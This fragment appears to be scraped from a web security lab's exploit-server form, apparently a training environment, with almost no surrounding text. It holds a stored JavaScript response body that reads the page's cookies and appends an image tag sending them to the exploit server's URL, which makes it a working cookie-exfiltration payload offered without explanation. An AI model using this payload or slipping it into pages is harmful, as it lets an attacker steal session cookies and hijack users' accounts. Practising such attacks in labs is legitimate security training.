 https://exploit-0ad8003f04c486c781346a3201b80052.exploit-server.net
1
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
var cookie = document.cookie;
var img = '<img src="https://exploit-0ad8003f04c486c781346a3201b80052.exploit-server.net/exploit?cookie=' + cookie + '">';
document.body.innerHTML += img;
Store
View exploit
Access log